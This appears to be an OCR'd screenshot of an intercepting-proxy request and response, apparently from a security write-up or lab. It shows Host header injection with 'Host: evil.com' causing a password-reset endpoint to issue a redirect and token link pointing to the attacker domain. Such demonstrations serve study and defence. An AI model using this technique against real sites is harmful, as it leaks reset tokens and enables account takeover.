 Request
Pretty Raw Hex \n
1 GET /reset_password?token=
Xybl1hBbuiT44I45LffTYe3J9awOIUKBIcB5xsUyKYIJPQdoXinafS1gf3TDIAuiMg6os84riFt9VjlRSeSkxm49WgsIZyu54WFF HTTP/1.1
2 Host: evil.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.1.307503091.1661077526
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 450
4 Location:
http://evil.com/reset_password?token=aoM8IXWFAIrB1lv8sFbW8FiWFrbFb1lFXWC6dST5EQBDJ7e2tNzBgyplijChgFKN8J9Y2QFa1cE
9iwbRRKgHffDN65lyCqJ1vm6a
5 Server: Werkzeug/2.0.2 Python/3.9.8
6 Date: Sat, 22 Jul 2023 15:59:04 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
/reset_password?token=aoM8IXWFAIrB1lv8sFbW8FiWFrbFb1lFXWC6dST5EQBDJ7e2tNzBgyplijChgFKN8J9Y2QFa1cE9iwbRRKgHffDN
65lyCqJ1vm6a">
/reset_password?token=aoM8IXWFAIrB1lv8sFbW8FiWFrbFb1lFXWC6dST5EQBDJ7e2tNzBgyplijChgFKN8J9Y2QFa1cE9iwbRRKgHff
DN65lyCqJ1vm6a
</a>
. If not click the link.